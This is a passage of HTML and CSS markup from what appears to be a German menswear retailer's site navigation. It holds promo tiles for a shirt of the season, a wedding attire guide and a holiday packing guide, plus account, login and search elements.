                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4227892085 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2117305476 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2117305476, .column2-2117305476 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2117305476 {
        box-shadow: none;
        
    }
    
    .column2-2117305476 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2117305476 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2117305476 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2117305476 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2117305476 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2117305476 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2117305476 {
            box-shadow: none;
            
        }
        
        .column2-2117305476 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2117305476 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2117305476 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2117305476 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2117305476 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2117305476 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2117305476 {
            box-shadow: none;
            
        }
        
        .column2-2117305476 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2117305476 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2117305476 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2117305476 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2117305476 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2117305476 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2117305476 {
            box-shadow: none;
            
        }
        
        .column2-2117305476 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2117305476 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2117305476 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2117305476 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2117305476 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2117305476 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2117305476 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1975793724--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1975793724--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1975793724 .js-read-more,
    .promo-tile-1975793724 .js-read-less {
        font-size: null;
    }

    .promo-tile-1975793724--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1975793724:hover .promo-tile-1975793724-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1975793724 .promo-tile-1975793724-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1975793724-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1975793724 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1975793724--minititle {
        min-height: auto;
    }

    .promo-tile-1975793724--title {
        min-height: auto;
    }

    .promo-tile-1975793724--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1975793724--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1975793724--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1975793724--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1975793724--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1975793724-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1975793724--minititle {
            min-height: auto;
        }

        .promo-tile-1975793724--title {
            min-height: auto;
        }

        .promo-tile-1975793724--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1975793724--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1975793724--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1975793724--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1975793724-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1975793724--minititle {
            min-height: auto;
        }

        .promo-tile-1975793724--title {
            min-height: auto;
        }

        .promo-tile-1975793724--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1975793724--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1975793724--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1975793724 .js-read-more,
        .promo-tile-1975793724 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1975793724--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1975793724--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1975793724--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-1975793724-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1975793724--minititle {
            min-height: auto;
        }

        .promo-tile-1975793724--title {
            min-height: auto;
        }

        .promo-tile-1975793724--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1975793724--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1975793724--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1975793724 .js-read-more,
        .promo-tile-1975793724 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1975793724--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1975793724--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1975793724 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1975793724-scaled-img--false promo-tile-1975793724--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-1975793724--navLink cursor-pointer position-absolute uppercase">
                    Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2117305476 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9458915377--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9458915377--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9458915377 .js-read-more,
    .promo-tile-9458915377 .js-read-less {
        font-size: null;
    }

    .promo-tile-9458915377--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9458915377:hover .promo-tile-9458915377-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9458915377 .promo-tile-9458915377-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9458915377-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9458915377 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9458915377--minititle {
        min-height: auto;
    }

    .promo-tile-9458915377--title {
        min-height: auto;
    }

    .promo-tile-9458915377--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9458915377--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9458915377--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9458915377--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9458915377--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9458915377-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9458915377--minititle {
            min-height: auto;
        }

        .promo-tile-9458915377--title {
            min-height: auto;
        }

        .promo-tile-9458915377--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9458915377--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9458915377--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9458915377--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9458915377-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9458915377--minititle {
            min-height: auto;
        }

        .promo-tile-9458915377--title {
            min-height: auto;
        }

        .promo-tile-9458915377--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9458915377--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9458915377--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9458915377 .js-read-more,
        .promo-tile-9458915377 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9458915377--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9458915377--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9458915377--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9458915377-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9458915377--minititle {
            min-height: auto;
        }

        .promo-tile-9458915377--title {
            min-height: auto;
        }

        .promo-tile-9458915377--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9458915377--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9458915377--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9458915377 .js-read-more,
        .promo-tile-9458915377 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9458915377--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9458915377--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9458915377 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/das-tragen-sie-auf-einer-hochzeit.html?cm_sp=TN-what-to-wear-to-a-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Das Tragen Sie Auf Einer Hochzeit" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9458915377-scaled-img--false promo-tile-9458915377--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Das Tragen Sie Auf Einer Hochzeit" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/what-to-wear-to-a-wedding.html" class="promo-tile-9458915377--navLink cursor-pointer position-absolute uppercase ">
                    Das Tragen Sie Auf Einer Hochzeit
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4227892085 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4521040051--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4521040051--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4521040051 .js-read-more,
    .promo-tile-4521040051 .js-read-less {
        font-size: null;
    }

    .promo-tile-4521040051--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4521040051:hover .promo-tile-4521040051-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4521040051 .promo-tile-4521040051-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4521040051-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4521040051 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4521040051--minititle {
        min-height: auto;
    }

    .promo-tile-4521040051--title {
        min-height: auto;
    }

    .promo-tile-4521040051--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4521040051--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4521040051--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4521040051--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4521040051--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4521040051-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4521040051--minititle {
            min-height: auto;
        }

        .promo-tile-4521040051--title {
            min-height: auto;
        }

        .promo-tile-4521040051--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4521040051--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4521040051--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4521040051--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4521040051-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4521040051--minititle {
            min-height: auto;
        }

        .promo-tile-4521040051--title {
            min-height: auto;
        }

        .promo-tile-4521040051--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4521040051--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4521040051--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4521040051 .js-read-more,
        .promo-tile-4521040051 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4521040051--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4521040051--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4521040051--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4521040051-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4521040051--minititle {
            min-height: auto;
        }

        .promo-tile-4521040051--title {
            min-height: auto;
        }

        .promo-tile-4521040051--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4521040051--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4521040051--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4521040051 .js-read-more,
        .promo-tile-4521040051 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4521040051--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4521040051--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4521040051 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/packen-fur-den-urlaub.html?cm_sp=TN-stilgerecht-verreisen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="packen fur den urlaub" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4521040051-scaled-img--false promo-tile-4521040051--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="packen fur den urlaub" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/stilgerecht-verreisen.html" class="promo-tile-4521040051--navLink cursor-pointer position-absolute uppercase">
                    SO PACKEN SIE FÜR DEN URLAUB
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-de.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/de/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Konto erstellen" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Konto erstellen
</a>
<a href="https://www.charlestyrwhitt.com/de/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Suchen">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/de/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Suchen</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Suchen">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="Suchen" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Schlie&szlig;en">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/de/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
KONTO EINRICHTEN
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Anmelden" href="https://www.charlestyrwhitt.com/de/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
